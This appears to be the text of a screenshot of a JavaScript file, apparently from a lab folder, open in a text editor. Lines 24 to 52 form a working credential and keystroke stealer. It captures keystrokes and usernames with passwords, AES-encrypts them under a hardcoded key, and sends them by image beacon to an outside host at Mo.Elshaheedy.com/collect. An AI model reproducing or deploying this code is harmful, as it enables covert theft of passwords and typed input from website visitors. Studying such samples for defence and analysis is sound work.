 ~/Downloads/Lab/app.js - Mousepad
File Edit Search View Document Help
loader.js
24 exfiltrateData('keystroke', key);
25 });
26 }
27
28 function exfiltrateCredentials(username, password) {
29 const payload = { user: username, pass: password, site: window.location.hostname };
30 const encryptedPayload = encryptPayload(JSON.stringify(payload));
31 sendToServer(encryptedPayload);
32 }
33
34 function encryptPayload(data) {
35 const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');
36 const iv = CryptoJS.lib.WordArray.random(16);
37 const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
38 return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
39 }
40
41 function sendToServer(encryptedData) {
42 var img = new Image();
43 img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
44 document.body.appendChild(img);
45 }
46
47 function exfiltrateData(type, data) {
48 const payload = { type: type, data: data, site: window.location.hostname };
49 const encryptedPayload = encryptPayload(JSON.stringify(payload));
50 sendToServer(encryptedPayload);
51 }
52 })();
53